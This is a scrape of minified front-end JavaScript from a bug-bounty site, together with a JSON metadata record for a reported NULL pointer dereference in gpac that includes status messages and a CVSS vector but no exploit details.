501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M738.29,805,720,837.49,701.71,805h36.58m1.71-1H700l20,35.52L740,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"140.85 501.5 179.15 501.5 160 535.5 140.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M808.29,805,790,837.49,771.71,805h36.58m1.71-1H770l20,35.52L810,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"210.85 501.5 249.15 501.5 230 535.5 210.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M878.29,805,860,837.49,841.71,805h36.58m1.71-1H840l20,35.52L880,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"280.86 501.5 319.14 501.5 300 535.5 280.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M948.29,805,930,837.49,911.71,805h36.58m1.71-1H910l20,35.52L950,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"350.86 501.5 389.14 501.5 370 535.5 350.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1018.29,805,1000,837.49,981.71,805h36.58m1.71-1H980l20,35.52L1020,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}})]}),(0,l.jsx)(R.default,{className:"stonearchway",src:"/img/archway.png",alt:"stonearchway",width:100,height:100})]})]}):(0,l.jsx)("div",{style:{textAlign:"center"},children:(0,l.jsxs)("h3",{className:"font-industry text-lg text-tang",children:["Authorizing magic link...",(0,l.jsx)(ew.Z,{setMagicLinkAuthing:y})]})})};var eC=e=>{let{params:{bountyId:t}}=e;return(0,l.jsx)(x.Suspense,{fallback:(0,l.jsx)("div",{children:"Loading..."}),children:(0,l.jsx)(e_,{bountyId:t})})}},44379:function(e,t,i){"use strict";var l=i(2265),s=i(99376),a=i(80605);t.Z=e=>{let{setMagicLinkAuthing:t}=e,i=(0,s.useRouter)();return(0,l.useEffect)(()=>{let e=new URLSearchParams(window.location.search);(async()=>{let i=e.get("token"),l=await (0,a.getSession)();if((null==l?void 0:l.error)==="MagicTokenExpired")return l.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(l.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());if(!l&&i)try{await (0,a.signIn)("credentials",{token:i,redirect:!0})}catch(e){console.error("Sign-in error",e)}t(!1)})()},[i,t]),null}},94081:function(e,t,i){"use strict";i.d(t,{Z:function(){return m}});var l=i(57437),s=i(2265),a=i(96282);i(85901),i(83079);var n=(0,i(12119).$)("6a0cf8bd446ee80b120fd7637225513b6a9ea6aa"),r=i(80605),o=i(7261),c=i(27648);let d=(e,t,i)=>(0,l.jsxs)("div",{className:" py-2 text-sm",children:[(0,l.jsxs)("p",{children:[" ","You have another open report in ",t,"/",i," of the same type (CWE)."]}),"Please bundle this vulnerability to your"," ",(0,l.jsx)(c.default,{className:" text-blue-500 hover:underline",href:"/bounties/edit/".concat(e),children:"existing report"})," ","as an occurence instead of opening a new report. You will be compensated for each occurence."]});var m=e=>{let{repoName:t,repoOwner:i,onOptionChange:c,initialCwe:m}=e,[u,x]=(0,s.useState)([]),[h,p]=(0,s.useState)([]),[v,f]=(0,s.useState)(m||null);(0,s.useEffect)(()=>{(async()=>{try{let e=await (0,r.getSession)(),l=null==e?void 0:e.user.username;if(!l)return;let s=(await n(l)).filter(e=>{var l;return e&&e.vulnerability&&"disclosure_submission"===e.type&&"pending"===e.vulnerability.status&&(null===(l=e.vulnerability.repository)||void 0===l?void 0:l.name)===t&&e.vulnerability.repository.owner===i}).map(e=>{var t,i,l;return{vulnerability_id:null==e?void 0:null===(t=e.vulnerability)||void 0===t?void 0:t.id,cwe_id:null==e?void 0:null===(l=e.vulnerability)||void 0===l?void 0:null===(i=l.cwe)||void 0===i?void 0:i.id}});p(s)}catch(e){console.error(e)}})()},[t,i]),(0,s.useEffect)(()=>{(async()=>{x((await (await fetch("/api/cwe-list")).json()).map(e=>({id:e.id,value:e.description||e.title,label:e.description||e.title})))})()},[]);let b=e=>{let l=h.find(t=>t.cwe_id===(null==e?void 0:e.id));l?(0,o.Am)(d(l.vulnerability_id,i,t),{type:"warning"}):(f(e),c(e))};return(0,l.jsx)(a.ZP,{id:"cwe-select",value:v,onChange:e=>b(e),options:u,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select a vulnerability type..."})}},7533:function(e,t,i){"use strict";var l=i(57437),s=i(2265),a=i(33145);t.Z=function(e){let{permalink:t}=e,i=s.useMemo(()=>{let e=t.lastIndexOf("/"),i=t.substring(e+1);return i.substr(i.lastIndexOf(".")+1).split("#")[0]},[t]);function n(e){switch(e){case"php":return"php_elephant";case"js":return"javascript";case"java":return"java";case"pm":return"perl";case"py":return"python";case"vue":return"vue";case"c":return"c";case"cpp":case"h":return"cpp";case"cs":return"csharp";case"ts":return"typescript";case"e":return"elixir";default:return"file"}}return(0,l.jsx)(a.default,{src:"/extensions/".concat(n(i),".svg"),alt:"".concat(n(i)),width:20,height:15,className:"mr-1.5 inline h-5 self-center"})}},76620:function(e,t,i){"use strict";i.d(t,{TooltipProvider:function(){return a}});var l=i(57437),s=i(24090);let a=s.pn;t.Z=e=>{let{children:t,text:i}=e;return(0,l.jsxs)(s.fC,{children:[(0,l.jsx)(s.xz,{asChild:!0,children:t}),(0,l.jsx)(s.h_,{children:(0,l.jsx)(s.VY,{side:"bottom",sideOffset:5,className:"relative z-50 ml-24 mt-2 rounded bg-white px-2 py-1 text-xs font-medium text-black",children:i})})]})}},29054:function(e,t,i){"use strict";i.d(t,{RolesProvider:function(){return o},d:function(){return c}});var l=i(57437),s=i(2265),a=i(80605);let n={isAdmin:!1,isMaintainer:!1,isLoading:!0},r=(0,s.createContext)(n),o=e=>{let{children:t}=e,[i,o]=(0,s.useState)(n);return(0,s.useEffect)(()=>{(async function(){let e=await (0,a.getSession)();if(null==e?void 0:e.error)switch(e.error){case"RefreshAccessTokenError":console.warn("Error refreshing token, forcing re-authentication."),(0,a.signOut)();break;case"MagicTokenExpired":e.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(e.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());break;default:console.error("Unknown session error:",e.error)}let t=null==e?void 0:e.access_token;if(t){let e=function(e){try{let t=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),i=decodeURIComponent(window.atob(t).split("").map(e=>"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)).join(""));return JSON.parse(i)}catch(e){return console.error("Error parsing JWT",e),null}}(t);if(e){var i,l;o({isAdmin:!!(null===(i=e["cognito:groups"])||void 0===i?void 0:i.includes("admin")),isMaintainer:(null===(l=e["cognito:groups"])||void 0===l?void 0:l.length)>1,isLoading:!1})}}})()},[]),(0,l.jsx)(r.Provider,{value:i,children:t})},c=()=>(0,s.useContext)(r)},3985:function(e,t,i){"use strict";var l,s,a,n,r,o,c,d,m,u,x,h,p,v,f,b,y,w;i.d(t,{Jb:function(){return l},P4:function(){return c},P5:function(){return n},PE:function(){return d},SW:function(){return o},av:function(){return s},uf:function(){return a},vO:function(){return r},zg:function(){return m}}),(u=l||(l={})).Duplicate="duplicate",u.Informative="informative",u.Invalid="invalid",u.NotApplicable="not_applicable",u.Pending="pending",u.SelfClosed="self_closed",u.Spam="spam",u.Valid="valid",(x=s||(s={})).H="H",x.L="L",(h=a||(a={})).A="A",h.L="L",h.N="N",h.P="P",(p=n||(n={})).H="H",p.L="L",p.N="N",(v=r||(r={})).H="H",v.L="L",v.N="N",(f=o||(o={})).H="H",f.L="L",f.N="N",(b=c||(c={})).H="H",b.L="L",b.N="N",(y=d||(d={})).C="C",y.U="U",(w=m||(m={})).N="N",w.R="R"},22235:function(){},85901:function(){},22960:function(e){e.exports={pulse:"conversationStyle_pulse__B9vfs",markdown:"conversationStyle_markdown__WuVWS",token:"conversationStyle_token__ZiQrh",operator:"conversationStyle_operator__P6OcD","markdown-body":"conversationStyle_markdown-body__dqj7f",highlight:"conversationStyle_highlight__68Gdk",username:"conversationStyle_username__QBrOS","log-icon":"conversationStyle_log-icon__wBzGs","messages-container":"conversationStyle_messages-container__kEtgb","limit-width":"conversationStyle_limit-width__hCPPI","message-body":"conversationStyle_message-body__ytK3z",explanation:"conversationStyle_explanation__3O5gR",entities:"conversationStyle_entities__IQNd0"}}},function(e){e.O(0,[9892,2595,3155,2872,3676,6990,3958,9461,2972,1268,5878,605,8339,7261,3201,949,7034,6282,4090,7494,2306,7233,7986,2971,2117,1744],function(){return e(e.s=8097)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 76
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2306],{32306:function(e,i,r){var n,o,t,l,a,c,s,p,d,f,u,h,m,_,g,v,b,y,w,N,P,C,L,k,S,H,x,M,T,A,j,R,D,V,z,F,O,B,E,I,J,G,U,q,Z,K,Q,W;r.d(i,{I2:function(){return w},Jb:function(){return k},T8:function(){return n},lQ:function(){return o},oB:function(){return v}}),(S=n||(n={})).DisclosureReview="disclosure_review",S.DisclosureSubmission="disclosure_submission",S.FixReview="fix_review",S.FixSubmission="fix_submission",(H=o||(o={})).Closed="closed",H.Open="open",H.Pending="pending",(x=t||(t={})).Approved="approved",x.Pending="pending",x.WaitingForContent="waiting_for_content",(M=l||(l={})).Assigned="assigned",M.Hidden="hidden",M.Published="published",M.Rejected="rejected",M.Reserved="reserved",(T=a||(a={})).H="H",T.L="L",(A=c||(c={})).A="A",A.L="L",A.N="N",A.P="P",(j=s||(s={})).H="H",j.L="L",j.N="N",(R=p||(p={})).H="H",R.L="L",R.N="N",(D=d||(d={})).H="H",D.L="L",D.N="N",(V=f||(f={})).H="H",V.L="L",V.N="N",(z=u||(u={})).C="C",z.U="U",(F=h||(h={})).N="N",F.R="R",(O=m||(m={})).Many="many",O.One="one",(B=_||(_={})).Low="Low",B.None="None",(E=g||(g={})).Null="_null",E.Binary="binary",E.BinarySet="binarySet",E.Bool="bool",E.List="list",E.Map="map",E.Number="number",E.NumberSet="numberSet",E.String="string",E.StringSet="stringSet",(I=v||(v={})).ArmnnFlatbuffers="armnn_flatbuffers",I.Avro="avro",I.Caffe="caffe",I.Cambricon="cambricon",I.Circle="circle",I.CntkV2="cntk_v2",I.Coreml="coreml",I.Csv="csv",I.Darknet="darknet",I.DeepLearningContainer="deep_learning_container",I.Dl4j="dl4j",I.Executorch="executorch",I.Flax="flax",I.Ggml="ggml",I.Gguf="gguf",I.Hdf5="hdf5",I.Jax="jax",I.Joblib="joblib",I.Json="json",I.KerasNative="keras_native",I.Llamafile="llamafile",I.MessagePack="message_pack",I.Mleap="mleap",I.Mlflow="mlflow",I.MlflowTensorspec="mlflow_tensorspec",I.Nemo="nemo",I.Netcdf="netcdf",I.Npy="npy",I.Npz="npz",I.Onnx="onnx",I.Openvino="openvino",I.Orc="orc",I.Parquet="parquet",I.Pickle="pickle",I.Pmml="pmml",I.ProtocolBuffers="protocol_buffers",I.PytorchArchiveTar="pytorch_archive_tar",I.PytorchArchiveZip="pytorch_archive_zip",I.PytorchMobile="pytorch_mobile",I.PytorchPackage="pytorch_package",I.PytorchV0_1_1="pytorch_v0_1_1",I.PytorchV0_1_10="pytorch_v0_1_10",I.PytorchV1_3="pytorch_v1_3",I.Riva="riva",I.Safetensors="safetensors",I.Surrealml="surrealml",I.TensorRt="tensor_rt",I.TensorflowCheckpoint="tensorflow_checkpoint",I.TensorflowSavedModel="tensorflow_saved_model",I.Tensorizer="tensorizer",I.Tfjs="tfjs",I.Tflite="tflite",I.Tfrecords="tfrecords",I.TorchExport="torch_export",I.TorchscriptV1_4="torchscript_v1_4",I.Zip="zip",(J=b||(b={})).Asc="ASC",J.Desc="DESC",(G=y||(y={})).Critical="critical",G.High="high",G.Low="low",G.Medium="medium",(U=w||(w={})).Golang="golang",U.Maven="maven",U.Npm="npm",U.Nuget="nuget",U.Other="other",U.Packagist="packagist",U.Pypi="pypi",U.Rubygems="rubygems",(q=N||(N={})).Invalid="invalid",q.Valid="valid",(Z=P||(P={})).Heavyweight="heavyweight",Z.Lightweight="lightweight",Z.Middleweight="middleweight",Z.Noisy="noisy",Z.Unproven="unproven",(K=C||(C={})).Critical="critical",K.High="high",K.Low="low",K.Medium="medium",(Q=L||(L={})).Cvss="cvss",Q.Cwe="cwe",Q.FilePath="file_path",(W=k||(k={})).Duplicate="duplicate",W.Informative="informative",W.Invalid="invalid",W.NotApplicable="not_applicable",W.Pending="pending",W.SelfClosed="self_closed",W.Spam="spam",W.Valid="valid"}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/2366180c-6d95-46a3-8c0c-373f6628e25f
body_size: 683
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","scheduled_publish_date":null,"patch_commit_sha":"34a23ca102a0030927ca369086ec3d9685a83ff2","status":"valid","visible":true,"seen":null,"fixed_version":"1.1.0","testimony":null,"_author":{"id":"github_17386212","preferred_username":"knnikita"},"disclosure":{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","amount":0,"activity":{"id":"6f7b336c-4c09-404b-b36e-00db6fa01016","user_id":"github_17386212","user":{"id":"github_17386212","name":null,"preferred_username":"knnikita"}}},"fix":{"items":[{"id":"9a2ec2bd-7e5c-4dae-9cd8-3c9f6ce3c09a","amount":0,"activity":null}]},"activities":{"items":[{"id":"6f7b336c-4c09-404b-b36e-00db6fa01016","user_id":"github_17386212","user":{"id":"github_17386212","name":null,"preferred_username":"knnikita"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","participants":null,"messages":{"items":[{"id":"649447d4-2828-423c-a254-bdc992b4bf2a","body":"#24hour","createdAt":"2022-02-01T18:32:30.216Z","is_status":true,"user":{"preferred_username":"knnikita","name":null,"picture":"https://avatars.githubusercontent.com/u/17386212?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_17386212"}},{"id":"fe6f48f1-ec27-4718-8366-4d6453fe1cca","body":"#notifymaintainer","createdAt":"2022-02-02T18:40:39.306Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"b22876e6-f05f-4b2a-90c1-2163de7a7164","body":"https://github.com/gpac/gpac/issues/2093","createdAt":"2022-02-02T19:22:41.226Z","is_status":null,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"14237782-c36b-43de-a5f0-1bfb6d0c4812","body":"#valid","createdAt":"2022-02-04T10:19:19.783Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"edccd57b-2370-4eae-a1df-ebbf3805397b","body":"#fixSelectednull","createdAt":"2022-02-04T10:19:42.663Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"c3d66bf6-8c64-43ff-8d4f-79863d5b78e4","body":"@mantainer - the researcher has requested a CVE for this report. Are you happy for us to go ahead and assign a CVE to this report?","createdAt":"2022-02-04T12:42:14.423Z","is_status":null,"user":{"preferred_username":"jamieslome","name":"Jamie Slome","picture":"https://avatars.githubusercontent.com/u/55323451?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_55323451"}}]}},"cve":null,"cve_initiated":null,"cwe":{"description":"","title":"NULL Pointer Dereference","number":"476","id":"2cd924e4-06a9-401d-9074-a8c472ccb9b2","warrants_cve":true},"repository":{"id":"9dd69e51-d9ee-4e28-9c97-0d70a1083b34","name":"gpac","owner":"gpac","maintainers":["gpac"],"_owner":{"id":"gpac","is_cna":null},"securityIssueNumber":1997},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"N","integrity":"N","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 149101
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3841],{1560:function(e,t,n){"use strict";n.d(t,{h3:function(){return D}});var r,o,a,i,l,s=n(2265);function c(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}function u(){}function d(e){return!!(e||"").match(/\d/)}function f(e){return null==e}function p(e){return f(e)||"number"==typeof e&&isNaN(e)||"number"==typeof e&&!isFinite(e)}function m(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function v(e,t){void 0===t&&(t=!0);var n="-"===e[0],r=n&&t,o=(e=e.replace("-","")).split(".");return{beforeDecimal:o[0],afterDecimal:o[1]||"",hasNegation:n,addNegation:r}}function h(e,t,n){for(var r="",o=n?"0":"",a=0;a<=t-1;a++)r+=e[a]||o;return r}function g(e,t){return Array(t+1).join(e)}function y(e){var t=e+"",n="-"===t[0]?"-":"";n&&(t=t.substring(1));var r=t.split(/[eE]/g),o=r[0],a=r[1];if(!(a=Number(a)))return n+o;o=o.replace(".","");var i=1+a,l=o.length;return i<0?o="0."+g("0",Math.abs(i))+o:i>=l?o+=g("0",i-l):o=(o.substring(0,i)||"0")+"."+o.substring(i),n+o}function b(e,t,n){if(-1!==["","-"].indexOf(e))return e;var r=(-1!==e.indexOf(".")||n)&&t,o=v(e),a=o.beforeDecimal,i=o.afterDecimal,l=o.hasNegation,s=parseFloat("0."+(i||"0")),c=(i.length<=t?"0."+i:s.toFixed(t)).split("."),u=a;return a&&Number(c[0])&&(u=a.split("").reverse().reduce(function(e,t,n){return e.length>n?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e},c[0])),(l?"-":"")+u+(r?".":"")+h(c[1]||"",t,n)}function x(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var n=e.createTextRange();return n.move("character",t),n.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}(r=l||(l={})).event="event",r.props="prop";var w=(o=function(e,t){for(var n=0,r=0,o=e.length,a=t.length;e[n]===t[n]&&n<o;)n++;for(;e[o-1-r]===t[a-1-r]&&a-r>n&&o-r>n;)r++;return{from:{start:n,end:o-r},to:{start:n,end:a-r}}},i=void 0,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return a&&e.length===a.length&&e.every(function(e,t){return e===a[t]})?i:(a=e,i=o.apply(void 0,e))}),S=function(e,t){var n=Math.min(e.selectionStart,t);return{from:{start:n,end:e.selectionEnd},to:{start:n,end:t}}};function C(e){return Math.max(e.selectionStart,e.selectionEnd)}function k(e){var t=e.currentValue,n=e.formattedValue,r=e.currentValueIndex,o=e.formattedValueIndex;return t[r]===n[o]}function j(e,t,n,r){var o=e.length;if(t=Math.min(Math.max(t,0),o),"left"===r){for(;t>=0&&!n[t];)t--;-1===t&&(t=n.indexOf(!0))}else{for(;t<=o&&!n[t];)t++;t>o&&(t=n.lastIndexOf(!0))}return -1===t&&(t=o),t}function P(e){for(var t=Array.from({length:e.length+1}).map(function(){return!0}),n=0,r=t.length;n<r;n++)t[n]=!!(d(e[n])||d(e[n-1]));return t}function R(e,t,n,r,o,a){void 0===a&&(a=u);var i,l,c=(i=function(e,t){var n,a;return p(e)?(a="",n=""):n="number"==typeof e||t?r(a="number"==typeof e?y(e):e):r(a=o(e,void 0)),{formattedValue:n,numAsString:a}},(l=(0,s.useRef)(i)).current=i,(0,s.useRef)(function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return l.current.apply(l,e)}).current),d=(0,s.useState)(function(){return c(f(e)?t:e,n)}),m=d[0],v=d[1],h=e,g=n;f(e)&&(h=m.numAsString,g=!0);var b=c(h,g);return(0,s.useMemo)(function(){v(b)},[b.formattedValue]),[m,function(e,t){e.formattedValue!==m.formattedValue&&v({formattedValue:e.formattedValue,numAsString:e.value}),a(e,t)}]}function E(e){return e.replace(/[^0-9]/g,"")}function T(e){return e}function I(e){var t=e.type;void 0===t&&(t="text");var n=e.displayType;void 0===n&&(n="input");var r=e.customInput,o=e.renderText,a=e.getInputRef,i=e.format;void 0===i&&(i=T);var f=e.removeFormatting;void 0===f&&(f=E);var p=e.defaultValue,m=e.valueIsNumericString,v=e.onValueChange,h=e.isAllowed,g=e.onChange;void 0===g&&(g=u);var y=e.onKeyDown;void 0===y&&(y=u);var b=e.onMouseUp;void 0===b&&(b=u);var I=e.onFocus;void 0===I&&(I=u);var M=e.onBlur;void 0===M&&(M=u);var N=e.value,D=e.getCaretBoundary;void 0===D&&(D=P);var A=e.isValidInputCharacter;void 0===A&&(A=d);var _=e.isCharacterSame,B=c(e,["type","displayType","customInput","renderText","getInputRef","format","removeFormatting","defaultValue","valueIsNumericString","onValueChange","isAllowed","onChange","onKeyDown","onMouseUp","onFocus","onBlur","value","getCaretBoundary","isValidInputCharacter","isCharacterSame"]),z=R(N,p,!!m,i,f,v),L=z[0],O=L.formattedValue,F=L.numAsString,V=z[1],Z=(0,s.useRef)(),H=(0,s.useRef)({formattedValue:O,numAsString:F}),W=function(e,t){H.current={formattedValue:e.formattedValue,numAsString:e.value},V(e,t)},G=(0,s.useState)(!1),U=G[0],q=G[1],K=(0,s.useRef)(null),$=(0,s.useRef)({setCaretTimeout:null,focusTimeout:null});(0,s.useEffect)(function(){return q(!0),function(){clearTimeout($.current.setCaretTimeout),clearTimeout($.current.focusTimeout)}},[]);var X=i,Y=function(e,t){var n=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(n)?void 0:n}},J=function(e,t,n){(0!==e.selectionStart||e.selectionEnd!==e.value.length)&&(x(e,t),$.current.setCaretTimeout=setTimeout(function(){e.value===n&&e.selectionStart!==t&&x(e,t)},0))},Q=function(e,t,n){return j(e,t,D(e),n)},ee=function(e,t,n){var r=D(t),o=function(e,t,n,r,o,a,i){void 0===i&&(i=k);var l=o.findIndex(function(e){return e}),s=e.slice(0,l);t||n.startsWith(s)||(t=s,n=s+n,r+=s.length);for(var c=n.length,u=e.length,d={},f=Array(c),p=0;p<c;p++){f[p]=-1;for(var m=0;m<u;m++)if(i({currentValue:n,lastValue:t,formattedValue:e,currentValueIndex:p,formattedValueIndex:m})&&!0!==d[m]){f[p]=m,d[m]=!0;break}}for(var v=r;v<c&&(-1===f[v]||!a(n[v]));)v++;var h=v===c||-1===f[v]?u:f[v];for(v=r-1;v>0&&-1===f[v];)v--;var g=-1===v||-1===f[v]?0:f[v]+1;return g>h?h:r-g<h-r?g:h}(t,O,e,n,r,A,_);return j(t,o,r)},et=function(e){var t,n=e.formattedValue;void 0===n&&(n="");var r=e.input,o=e.source,a=e.event,i=e.numAsString;if(r){var l=e.inputValue||r.value,s=C(r);r.value=n,void 0!==(t=ee(l,n,s))&&J(r,t,n)}n!==O&&W(Y(n,i),{event:a,source:o})};(0,s.useEffect)(function(){var e=H.current,t=e.formattedValue,n=e.numAsString;(O!==t||F!==n)&&W(Y(O,F),{event:void 0,source:l.props})},[O,F]);var en=K.current?C(K.current):void 0;("undefined"!=typeof window?s.useLayoutEffect:s.useEffect)(function(){var e=K.current;if(O!==H.current.formattedValue&&e){var t=ee(H.current.formattedValue,O,en);e.value=O,J(e,t,O)}},[O]);var er=function(e,t,n){var r=t.target,o=Object.assign(Object.assign({},Z.current?S(Z.current,r.selectionEnd):w(O,e)),{lastValue:O}),a=f(e,o),i=X(a);if(a=f(i,void 0),h&&!h(Y(i,a))){var l=t.target,s=ee(e,O,C(l));return l.value=O,J(l,s,O),!1}return et({formattedValue:i,numAsString:a,inputValue:e,event:t,source:n,input:t.target}),!0},eo=function(e,t){void 0===t&&(t=0);var n=e.selectionStart,r=e.selectionEnd;Z.current={selectionStart:n,selectionEnd:r+t}},ea=Object.assign({inputMode:U&&"undefined"!=typeof navigator&&!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))?"numeric":void 0},B,{type:t,value:O,onChange:function(e){er(e.target.value,e,l.event)&&g(e),Z.current=void 0},onKeyDown:function(e){var t,n=e.target,r=e.key,o=n.selectionStart,a=n.selectionEnd,i=n.value;void 0===i&&(i=""),"ArrowLeft"===r||"Backspace"===r?t=Math.max(o-1,0):"ArrowRight"===r?t=Math.min(o+1,i.length):"Delete"===r&&(t=o);var l=0;"Delete"===r&&o===a&&(l=1);var s="ArrowLeft"===r||"ArrowRight"===r;if(void 0===t||o!==a&&!s){y(e),eo(n,l);return}var c=t;s?(c=Q(i,t,"ArrowLeft"===r?"left":"right"))!==t&&e.preventDefault():"Delete"!==r||A(i[t])?"Backspace"!==r||A(i[t])||(c=Q(i,t,"left")):c=Q(i,t,"right"),c!==t&&J(n,c,i),y(e),eo(n,l)},onMouseUp:function(e){var t=e.target,n=function(){var e=t.selectionStart,n=t.selectionEnd,r=t.value;if(void 0===r&&(r=""),e===n){var o=Q(r,e);o!==e&&J(t,o,r)}};n(),requestAnimationFrame(function(){n()}),b(e),eo(t)},onFocus:function(e){e.persist&&e.persist();var t=e.target,n=e.currentTarget;K.current=t,$.current.focusTimeout=setTimeout(function(){var r=t.selectionStart,o=t.selectionEnd,a=t.value;void 0===a&&(a="");var i=Q(a,r);i===r||0===r&&o===a.length||J(t,i,a),I(Object.assign(Object.assign({},e),{currentTarget:n}))},0)},onBlur:function(e){K.current=null,clearTimeout($.current.focusTimeout),clearTimeout($.current.setCaretTimeout),M(e)}});return"text"===n?o?s.createElement(s.Fragment,null,o(O,B)||null):s.createElement("span",Object.assign({},B,{ref:a}),O):r?s.createElement(r,Object.assign({},ea,{ref:a})):s.createElement("input",Object.assign({},ea,{ref:a}))}function M(e,t){var n,r,o,a=t.decimalScale,i=t.fixedDecimalScale,l=t.prefix;void 0===l&&(l="");var s=t.suffix;void 0===s&&(s="");var c=t.allowNegative,u=t.thousandsGroupStyle;if(void 0===u&&(u="thousand"),""===e||"-"===e)return e;var d=N(t),f=d.thousandSeparator,p=d.decimalSeparator,m=0!==a&&-1!==e.indexOf(".")||a&&i,g=v(e,c),y=g.beforeDecimal,b=g.afterDecimal,x=g.addNegation;return void 0!==a&&(b=h(b,a,!!i)),f&&(n=y,r=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;default:return/(\d)(?=(\d{3})+(?!\d))/g}}(u),o=-1===(o=n.search(/[1-9]/))?n.length:o,y=n.substring(0,o)+n.substring(o,n.length).replace(r,"$1"+f)),l&&(y=l+y),s&&(b+=s),x&&(y="-"+y),e=y+(m&&p||"")+b}function N(e){var t=e.decimalSeparator;void 0===t&&(t=".");var n=e.thousandSeparator,r=e.allowedDecimalSeparators;return!0===n&&(n=","),r||(r=[t,"."]),{decimalSeparator:t,thousandSeparator:n,allowedDecimalSeparators:r}}function D(e){var t,n,r,o,a,i,h,g,S,C,k,j,P,E,T,D,A,_,B,z,L,O,F,V,Z,H,W,G,U,q=((t=function(e){var t=N(e),n=t.thousandSeparator,r=t.decimalSeparator,o=e.prefix;void 0===o&&(o="");var a=e.allowNegative;if(void 0===a&&(a=!0),n===r)throw Error("\n        Decimal separator can't be same as thousand separator.\n        thousandSeparator: "+n+' (thousandSeparator = {true} is same as thousandSeparator = ",")\n        decimalSeparator: '+r+" (default value for decimalSeparator is .)\n     ");return o.startsWith("-")&&a&&(console.error("\n      Prefix can't start with '-' when allowNegative is true.\n      prefix: "+o+"\n      allowNegative: "+a+"\n    "),a=!1),Object.assign(Object.assign({},e),{allowNegative:a})}(t=e)).decimalSeparator,t.allowedDecimalSeparators,t.thousandsGroupStyle,n=t.suffix,r=t.allowNegative,o=t.allowLeadingZeros,void 0===(a=t.onKeyDown)&&(a=u),void 0===(i=t.onBlur)&&(i=u),h=t.thousandSeparator,g=t.decimalScale,S=t.fixedDecimalScale,void 0===(C=t.prefix)&&(C=""),k=t.defaultValue,j=t.value,P=t.valueIsNumericString,E=t.onValueChange,T=c(t,["decimalSeparator","allowedDecimalSeparators","thousandsGroupStyle","suffix","allowNegative","allowLeadingZeros","onKeyDown","onBlur","thousandSeparator","decimalScale","fixedDecimalScale","prefix","defaultValue","value","valueIsNumericString","onValueChange"]),A=(D=N(t)).decimalSeparator,_=D.allowedDecimalSeparators,B=function(e){return M(e,t)},z=function(e,n){return function(e,t,n){void 0===t&&(t={from:{start:0,end:0},to:{start:0,end:e.length},lastValue:""});var r,o,a,i,l=n.allowNegative,s=n.prefix;void 0===s&&(s="");var c=n.suffix;void 0===c&&(c="");var u=n.decimalScale,f=t.from,p=t.to,h=p.start,g=p.end,y=N(n),b=y.allowedDecimalSeparators,x=y.decimalSeparator,w=e[g]===x;if(d(e)&&(e===s||e===c)&&""===t.lastValue)return 